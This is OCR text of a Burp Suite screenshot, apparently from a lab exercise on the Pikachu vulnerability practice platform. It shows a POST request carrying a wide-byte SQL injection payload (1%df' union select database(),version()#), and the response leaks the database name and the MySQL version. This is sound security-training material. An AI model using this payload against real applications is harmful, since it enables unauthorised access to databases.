 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://172.16.2.20:8080
请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://172.16.2.20:8080
Connection: close
Referer: http://172.16.2.20:8080/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=p8e6kldb8492q9g73hu7ko3ihr
Upgrade-Insecure-Requests: 1
name=1%df' union select database(),version()
#&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:pikachu
your email is: 5.7.29-0ubuntu0.18.04.1-log
Pikachu PIKA~ PIKA~© runner.han
完成 34,043字节 | 7毫秒